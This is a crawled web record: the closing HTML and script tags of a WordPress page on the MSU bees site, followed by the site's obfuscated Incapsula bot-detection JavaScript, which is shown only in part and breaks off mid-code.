		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/6175655/0/38559808/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://bees.msu.edu/wp-content/themes/gridview/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://bees.msu.edu/wp-content/themes/gridview/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://bees.msu.edu/wp-content/themes/gridview/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://bees.msu.edu/wp-content/themes/gridview/assets/js/navigation.js" id="gridview-navigation-js"></script>
<script type="text/javascript" src="https://bees.msu.edu/wp-content/themes/gridview/assets/js/skip-link-focus-fix.js" id="gridview-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bees.msu.edu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bees.msu.edu/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gridview-customjs-js-extra">
/* <![CDATA[ */
var gridview_ajax_object = {"ajaxurl":"https://bees.msu.edu/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"","sticky_header_active":"","sticky_header_mobile_active":"","sticky_sidebar_active":"1","columnwidth":".gridview-4-col-sizer","gutter":".gridview-4-col-gutter"};
//# sourceURL=gridview-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bees.msu.edu/wp-content/themes/gridview/assets/js/custom.js" id="gridview-customjs-js"></script>
<script type="text/javascript" id="gridview-html5shiv-js-js-extra">
/* <![CDATA[ */
var gridview_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=gridview-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bees.msu.edu/wp-content/themes/gridview/assets/js/html5shiv.js" id="gridview-html5shiv-js-js"></script>
<script defer type="text/javascript" src="https://bees.msu.edu/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762987554" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bees.msu.edu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bees.msu.edu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=725843081" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bees.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24886
content:
var _0x5870=['\x4b\x63\x4f\x6e\x77\x6f\x48\x43\x69\x69\x7a\x43\x67\x56\x7a\x43\x67\x77\x3d\x3d','\x77\x35\x4c\x44\x6d\x38\x4f\x6e\x77\x6f\x62\x43\x72\x53\x73\x3d','\x49\x42\x51\x47','\x77\x34\x66\x44\x6d\x38\x4f\x2f\x77\x72\x33\x43\x70\x53\x4c\x44\x71\x77\x3d\x3d','\x77\x6f\x44\x44\x6c\x38\x4f\x6c\x77\x6f\x72\x43\x72\x54\x2f\x44\x6b\x53\x77\x65\x77\x6f\x72\x44\x6b\x31\x30\x3d','\x4b\x73\x4b\x77\x77\x71\x6f\x56\x41\x38\x4f\x35','\x77\x35\x72\x44\x71\x73\x4b\x46\x45\x53\x76\x44\x6f\x73\x4b\x58\x77\x6f\x59\x3d','\x53\x4d\x4b\x47\x42\x52\x73\x76\x58\x44\x38\x66\x77\x36\x6b\x76\x4c\x73\x4f\x48\x77\x70\x58\x44\x6f\x38\x4b\x34\x77\x35\x44\x43\x68\x33\x49\x3d','\x66\x4d\x4b\x42\x58\x51\x3d\x3d','\x77\x72\x50\x44\x6f\x63\x4f\x53\x50\x63\x4b\x6b\x77\x72\x62\x44\x6f\x41\x6e\x44\x6c\x73\x4b\x43\x77\x36\x50\x44\x70\x67\x54\x44\x73\x32\x62\x43\x70\x47\x59\x66\x77\x70\x4c\x43\x72\x47\x74\x34\x4c\x73\x4f\x56\x55\x63\x4b\x43\x47\x4d\x4b\x30\x45\x44\x5a\x4f\x47\x68\x50\x44\x6c\x63\x4b\x54\x46\x4d\x4f\x52\x77\x71\x7a\x43\x6f\x4d\x4b\x6a\x77\x72\x73\x44\x55\x4d\x4f\x6a\x77\x71\x54\x44\x73\x63\x4b\x36\x77\x6f\x6a\x44\x75\x46\x6f\x49\x77\x70\x50\x44\x67\x56\x4c\x44\x6c\x48\x6c\x6d\x48\x38\x4f\x4e\x4c\x77\x4d\x69\x77\x6f\x7a\x44\x6b\x4d\x4f\x2f\x77\x36\x63\x3d','\x77\x34\x68\x68\x77\x72\x64\x77','\x51\x38\x4f\x53\x64\x73\x4f\x6b\x77\x71\x59\x42\x42\x51\x3d\x3d','\x77\x37\x63\x32\x53\x48\x72\x43\x6f\x41\x3d\x3d','\x4e\x38\x4f\x4e\x55\x73\x4f\x4f\x77\x35\x51\x3d','\x46\x43\x50\x43\x6f\x77\x3d\x3d','\x77\x34\x5a\x32\x77\x6f\x63\x3d','\x77\x72\x41\x32\x49\x38\x4b\x4d','\x49\x73\x4f\x74\x77\x70\x62\x43\x76\x7a\x48\x43\x68\x56\x59\x3d','\x77\x6f\x6c\x61\x77\x36\x6b\x4b\x77\x72\x2f\x44\x69\x73\x4b\x78\x53\x48\x73\x2b\x77\x36\x45\x35\x77\x35\x67\x3d','\x77\x70\x30\x36\x4d\x41\x3d\x3d','\x4e\x73\x4b\x54\x62\x41\x3d\x3d','\x77\x34\x68\x59\x65\x77\x3d\x3d','\x57\x63\x4f\x67\x61\x63\x4f\x42\x77\x34\x37\x43\x6e\x73\x4f\x39\x77\x36\x49\x44\x49\x4d\x4f\x2f\x56\x4d\x4b\x6e\x66\x55\x2f\x43\x6b\x57\x7a\x44\x6f\x44\x50\x43\x6f\x63\x4b\x48\x42\x6a\x44\x43\x6f\x38\x4b\x53\x48\x4d\x4b\x73\x56\x73\x4f\x56\x77\x37\x50\x44\x6f\x6d\x6e\x44\x74\x73\x4b\x4f\x41\x68\x41\x77\x51\x4d\x4f\x4a\x56\x77\x3d\x3d','\x77\x37\x6a\x44\x73\x38\x4f\x4d','\x77\x71\x49\x52\x77\x6f\x73\x3d','\x46\x46\x6a\x43\x67\x41\x3d\x3d','\x52\x63\x4b\x61\x5a\x51\x3d\x3d','\x4d\x46\x6a\x43\x67\x6e\x49\x3d','\x77\x70\x49\x57\x77\x35\x45\x79\x43\x63\x4f\x46\x77\x6f\x54\x43\x6b\x63\x4f\x61\x77\x35\x58\x44\x6b\x67\x3d\x3d','\x4b\x63\x4b\x34\x77\x37\x68\x49\x77\x71\x67\x3d','\x59\x4d\x4b\x74\x65\x67\x3d\x3d','\x77\x36\x51\x4c\x77\x70\x45\x72','\x42\x6a\x50\x43\x6d\x77\x63\x4f\x51\x78\x6b\x3d','\x77\x35\x41\x45\x77\x71\x66\x44\x71\x41\x3d\x3d','\x53\x45\x72\x44\x68\x38\x4b\x59\x44\x68\x54\x44\x72\x38\x4f\x6c','\x51\x38\x4f\x67\x77\x71\x41\x63\x4a\x69\x5a\x55\x77\x34\x4d\x49\x77\x6f\x51\x34\x55\x54\x76\x44\x6a\x58\x52\x32\x58\x38\x4b\x6f\x77\x71\x34\x3d','\x4e\x54\x39\x58\x77\x72\x55\x3d','\x77\x37\x74\x54\x56\x41\x3d\x3d','\x4f\x73\x4f\x59\x77\x36\x73\x3d','\x77\x34\x56\x33\x77\x34\x55\x46\x77\x71\x6a\x44\x6a\x73\x4b\x45\x56\x32\x73\x2f\x77\x36\x55\x49\x77\x37\x37\x44\x72\x30\x2f\x43\x70\x41\x54\x44\x6a\x4d\x4b\x42\x77\x72\x30\x45\x53\x38\x4f\x30\x4a\x6b\x41\x42\x48\x6b\x6c\x59\x41\x51\x3d\x3d','\x77\x72\x74\x56\x77\x36\x59\x69\x50\x43\x44\x43\x76\x63\x4f\x38\x77\x36\x51\x47\x77\x71\x72\x43\x72\x38\x4b\x77\x77\x37\x4d\x3d','\x77\x37\x73\x73\x77\x6f\x58\x44\x68\x4d\x4f\x34\x45\x68\x68\x78\x77\x71\x45\x62\x52\x54\x73\x4b\x58\x67\x3d\x3d','\x77\x6f\x59\x44\x77\x72\x7a\x44\x6a\x33\x54\x44\x6a\x63\x4b\x35\x65\x67\x48\x44\x6b\x33\x44\x43\x6c\x45\x63\x3d','\x77\x35\x76\x44\x6c\x53\x66\x44\x70\x38\x4b\x56\x77\x6f\x4c\x44\x70\x69\x4e\x74\x50\x38\x4b\x78\x51\x63\x4f\x51\x4c\x73\x4f\x50\x77\x36\x37\x43\x75\x67\x3d\x3d','\x77\x6f\x55\x2f\x65\x79\x4e\x52\x4b\x58\x78\x62\x66\x38\x4f\x61\x61\x6a\x66\x44\x6a\x6d\x30\x5a\x77\x35\x34\x4d\x77\x71\x51\x3d','\x77\x34\x7a\x44\x6f\x4d\x4b\x48\x41\x44\x2f\x44\x6c\x4d\x4b\x4e\x77\x70\x50\x43\x6d\x63\x4b\x32','\x4d\x63\x4f\x4d\x77\x70\x73\x3d','\x41\x63\x4b\x41\x65\x38\x4b\x72','\x50\x73\x4f\x57\x77\x35\x52\x41\x4c\x54\x59\x65','\x59\x4d\x4f\x6f\x77\x36\x5a\x45\x77\x71\x31\x67\x55\x53\x6e\x44\x68\x78\x66\x44\x73\x51\x72\x43\x74\x54\x44\x43\x73\x33\x48\x44\x6b\x63\x4b\x31\x50\x6d\x70\x67\x52\x32\x44\x43\x6a\x73\x4b\x6c','\x4c\x38\x4f\x64\x50\x41\x3d\x3d','\x5a\x38\x4b\x65\x49\x67\x3d\x3d','\x77\x34\x64\x4e\x61\x54\x73\x3d','\x77\x36\x4d\x6e\x58\x56\x7a\x43\x76\x53\x49\x71','\x77\x6f\x54\x43\x70\x63\x4b\x56\x41\x54\x54\x44\x73\x63\x4b\x63\x77\x6f\x44\x44\x6a\x63\x4b\x77\x59\x32\x58\x44\x6f\x38\x4b\x66\x62\x51\x51\x62\x77\x71\x37\x44\x6b\x77\x42\x6d\x77\x36\x33\x43\x73\x79\x76\x43\x75\x4d\x4f\x4c\x77\x6f\x49\x67\x77\x71\x4c\x43\x70\x78\x45\x3d','\x77\x71\x6c\x75\x77\x36\x34\x3d','\x4a\x54\x66\x43\x6d\x7a\x59\x3d','\x77\x72\x76\x44\x6b\x73\x4b\x55\x77\x37\x76\x44\x6a\x51\x4c\x44\x6c\x51\x3d\x3d','\x5a\x38\x4f\x35\x77\x72\x59\x55\x48\x63\x4f\x37\x5a\x77\x49\x57\x77\x71\x64\x56\x41\x54\x7a\x43\x6f\x38\x4f\x79\x77\x37\x59\x34\x77\x35\x67\x3d','\x58\x63\x4b\x65\x62\x51\x3d\x3d','\x77\x36\x6b\x58\x77\x6f\x30\x3d','\x77\x72\x66\x43\x6b\x4d\x4f\x72\x4b\x77\x3d\x3d','\x77\x34\x73\x5a\x46\x78\x4a\x52\x77\x35\x67\x63','\x66\x38\x4b\x6f\x77\x70\x4c\x43\x6d\x54\x66\x43\x69\x31\x62\x43\x6e\x67\x33\x43\x74\x45\x4e\x56\x45\x67\x54\x43\x71\x6a\x35\x77\x77\x71\x4c\x44\x74\x33\x30\x3d','\x4a\x73\x4b\x4f\x59\x73\x4b\x2b\x77\x34\x4c\x44\x6a\x38\x4b\x2f\x77\x6f\x77\x3d','\x58\x4d\x4f\x49\x55\x77\x3d\x3d','\x48\x4d\x4f\x71\x77\x6f\x59\x71','\x4d\x7a\x46\x46\x77\x36\x51\x51\x64\x73\x4b\x61','\x44\x38\x4b\x65\x77\x6f\x6f\x3d','\x77\x37\x39\x30\x77\x71\x4a\x68\x53\x63\x4f\x62','\x59\x38\x4b\x35\x61\x63\x4f\x6c\x77\x70\x44\x44\x70\x55\x48\x43\x6e\x73\x4f\x33\x56\x6b\x6a\x43\x70\x6c\x73\x4e\x66\x38\x4b\x41\x77\x37\x44\x44\x6e\x33\x63\x3d','\x50\x63\x4f\x4e\x50\x67\x3d\x3d','\x77\x72\x63\x42\x77\x72\x72\x44\x67\x32\x7a\x44\x6e\x41\x3d\x3d','\x47\x38\x4f\x56\x4f\x73\x4f\x41\x77\x36\x39\x6c\x77\x71\x55\x4f\x46\x48\x6f\x78','\x49\x4d\x4f\x54\x48\x63\x4b\x6b\x4e\x56\x74\x38\x42\x38\x4f\x39\x77\x36\x44\x43\x72\x4d\x4f\x71\x77\x34\x6a\x44\x75\x77\x77\x37\x4b\x44\x35\x76\x77\x35\x48\x43\x6f\x68\x4c\x44\x6e\x6a\x44\x44\x68\x6e\x4c\x44\x69\x73\x4b\x72\x77\x71\x4c\x44\x73\x41\x4c\x44\x6e\x41\x3d\x3d','\x77\x36\x67\x74\x53\x6d\x6e\x43\x6f\x43\x59\x67\x45\x51\x3d\x3d'];(function(_0x16d0fd,_0x433c35){var _0x385deb=function(_0x1e0437){while(--_0x1e0437){_0x16d0fd['\x70\x75\x73\x68'](_0x16d0fd['\x73\x68\x69\x66\x74']());}};var _0x5be853=function(){var _0x28cf8d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1206f1,_0x161778,_0x2747f0,_0x5c4acc){_0x5c4acc=_0x5c4acc||{};var _0x464c71=_0x161778+'\x3d'+_0x2747f0;var _0x5a9136=0x0;for(var _0x5a9136=0x0,_0x2a5377=_0x1206f1['\x6c\x65\x6e\x67\x74\x68'];_0x5a9136<_0x2a5377;_0x5a9136++){var _0x117185=_0x1206f1[_0x5a9136];_0x464c71+='\x3b\x20'+_0x117185;var _0x2f7b9f=_0x1206f1[_0x117185];_0x1206f1['\x70\x75\x73\x68'](_0x2f7b9f);_0x2a5377=_0x1206f1['\x6c\x65\x6e\x67\x74\x68'];if(_0x2f7b9f!==!![]){_0x464c71+='\x3d'+_0x2f7b9f;}}_0x5c4acc['\x63\x6f\x6f\x6b\x69\x65']=_0x464c71;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x25ead5,_0x1498a8){_0x25ead5=_0x25ead5||function(_0x427e32){return _0x427e32;};var _0x44db7a=_0x25ead5(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1498a8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4c18cc=function(_0x503980,_0x427ba6){_0x503980(++_0x427ba6);};_0x4c18cc(_0x385deb,_0x433c35);return _0x44db7a?decodeURIComponent(_0x44db7a[0x1]):undefined;}};var _0x2fe209=function(){var _0x2ed76a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2ed76a['\x74\x65\x73\x74'](_0x28cf8d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x28cf8d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2fe209;var _0x3ba786='';var _0x581e23=_0x28cf8d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x581e23){_0x28cf8d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x581e23){_0x3ba786=_0x28cf8d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x28cf8d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5be853();}(_0x5870,0xe9));var _0x0587=function(_0x16d0fd,_0x433c35){_0x16d0fd=_0x16d0fd-0x0;var _0x385deb=_0x5870[_0x16d0fd];if(_0x0587['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x22bbb8=function(){return this;};var _0x5be853=_0x22bbb8();var _0x28cf8d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5be853['\x61\x74\x6f\x62']||(_0x5be853['\x61\x74\x6f\x62']=function(_0x1206f1){var _0x161778=String(_0x1206f1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2747f0=0x0,_0x5c4acc,_0x464c71,_0x469a44=0x0,_0x5a9136='';_0x464c71=_0x161778['\x63\x68\x61\x72\x41\x74'](_0x469a44++);~_0x464c71&&(_0x5c4acc=_0x2747f0%0x4?_0x5c4acc*0x40+_0x464c71:_0x464c71,_0x2747f0++%0x4)?_0x5a9136+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5c4acc>>(-0x2*_0x2747f0&0x6)):0x0){_0x464c71=_0x28cf8d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x464c71);}return _0x5a9136;});}());var _0x2a5377=function(_0x117185,_0x2f7b9f){var _0x25ead5=[],_0x1498a8=0x0,_0x427e32,_0x44db7a='',_0x4c18cc='';_0x117185=atob(_0x117185);for(var _0x503980=0x0,_0x427ba6=_0x117185['\x6c\x65\x6e\x67\x74\x68'];_0x503980<_0x427ba6;_0x503980++){_0x4c18cc+='\x25'+('\x30\x30'+_0x117185['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x503980)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x117185=decodeURIComponent(_0x4c18cc);for(var _0x2fe209=0x0;_0x2fe209<0x100;_0x2fe209++){_0x25ead5[_0x2fe209]=_0x2fe209;}for(_0x2fe209=0x0;_0x2fe209<0x100;_0x2fe209++){_0x1498a8=(_0x1498a8+_0x25ead5[_0x2fe209]+_0x2f7b9f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2fe209%_0x2f7b9f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x427e32=_0x25ead5[_0x2fe209];_0x25ead5[_0x2fe209]=_0x25ead5[_0x1498a8];_0x25ead5[_0x1498a8]=_0x427e32;}_0x2fe209=0x0;_0x1498a8=0x0;for(var _0x2ed76a=0x0;_0x2ed76a<_0x117185['\x6c\x65\x6e\x67\x74\x68'];_0x2ed76a++){_0x2fe209=(_0x2fe209+0x1)%0x100;_0x1498a8=(_0x1498a8+_0x25ead5[_0x2fe209])%0x100;_0x427e32=_0x25ead5[_0x2fe209];_0x25ead5[_0x2fe209]=_0x25ead5[_0x1498a8];_0x25ead5[_0x1498a8]=_0x427e32;_0x44db7a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x117185['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2ed76a)^_0x25ead5[(_0x25ead5[_0x2fe209]+_0x25ead5[_0x1498a8])%0x100]);}return _0x44db7a;};_0x0587['\x72\x63\x34']=_0x2a5377;_0x0587['\x64\x61\x74\x61']={};_0x0587['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3ba786=_0x0587['\x64\x61\x74\x61'][_0x16d0fd];if(_0x3ba786===undefined){if(_0x0587['\x6f\x6e\x63\x65']===undefined){var _0x581e23=function(_0x54fb61){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x54fb61;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x581e23['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x24fcb1=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x24fcb1['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x581e23['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x119373){if(!Boolean(~_0x119373)){return _0x119373;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x581e23['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3367e0){for(var _0x6eb7e5=0x0,_0x3c8296=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x6eb7e5<_0x3c8296;_0x6eb7e5++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3c8296=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3367e0(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x581e23(_0x0587)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0587['\x6f\x6e\x63\x65']=!![];}_0x385deb=_0x0587['\x72\x63\x34'](_0x385deb,_0x433c35);_0x0587['\x64\x61\x74\x61'][_0x16d0fd]=_0x385deb;}else{_0x385deb=_0x3ba786;}return _0x385deb;};(function(){var _0x4c7c05=function(){var _0x16d0fd=!![];return function(_0x433c35,_0x385deb){var _0x1e0437=_0x16d0fd?function(){if(_0x385deb){var _0xcaad65=_0x385deb['\x61\x70\x70\x6c\x79'](_0x433c35,arguments);_0x385deb=null;return _0xcaad65;}}:function(){};_0x16d0fd=![];return _0x1e0437;};}();var _0x1607aa=_0x4c7c05(this,function(){var _0x16d0fd=function(){return'\x64\x65\x76';},_0x433c35=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x334079=function(){var _0xb7e941=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xb7e941['\x74\x65\x73\x74'](_0x16d0fd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x21c309=function(){var _0x465f9d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x465f9d['\x74\x65\x73\x74'](_0x433c35['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x490426=function(_0x196119){var _0x243346=~-0x1>>0x1+0xff%0x0;if(_0x196119['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x243346)){_0x5374f(_0x196119);}};var _0x5374f=function(_0x275c20){var _0x59d9df=~-0x4>>0x1+0xff%0x0;if(_0x275c20['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x59d9df){_0x490426(_0x275c20);}};if(!_0x334079()){if(!_0x21c309()){_0x490426('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x490426('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x490426('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1607aa();var _0x339532={'\x75\x75\x4c':function _0x1ba96f(_0x4f781c,_0x59740d){return _0x4f781c+_0x59740d;},'\x4a\x76\x44':function _0x36024e(_0x22bbb8,_0x5be853){return _0x22bbb8-_0x5be853;},'\x4b\x74\x66':function _0x28cf8d(_0x1206f1,_0x161778){return _0x1206f1+_0x161778;},'\x58\x4d\x47':function _0x2747f0(_0x5c4acc,_0x464c71){return _0x5c4acc(_0x464c71);},'\x65\x71\x43':function _0x469a44(_0x5a9136,_0x2a5377){return _0x5a9136+_0x2a5377;},'\x4e\x6f\x6b':function _0x117185(_0x2f7b9f,_0x25ead5){return _0x2f7b9f+_0x25ead5;},'\x4f\x50\x45':function _0x1498a8(_0x427e32,_0x44db7a){return _0x427e32+_0x44db7a;},'\x74\x44\x79':function _0x4c18cc(_0x503980,_0x427ba6){return _0x503980+_0x427ba6;},'\x44\x67\x75':function _0x2fe209(_0x2ed76a,_0x3ba786){return _0x2ed76a+_0x3ba786;},'\x41\x53\x53':function _0x581e23(_0x54fb61,_0x24fcb1){return _0x54fb61+_0x24fcb1;},'\x52\x47\x4e':function _0x119373(_0x3367e0,_0x6eb7e5){return _0x3367e0==_0x6eb7e5;},'\x56\x77\x77':function _0x3c8296(_0x54eca3){return _0x54eca3();},'\x65\x78\x45':function _0x21f898(_0x32636e,_0x328123){return _0x32636e+_0x328123;},'\x6a\x67\x5a':function 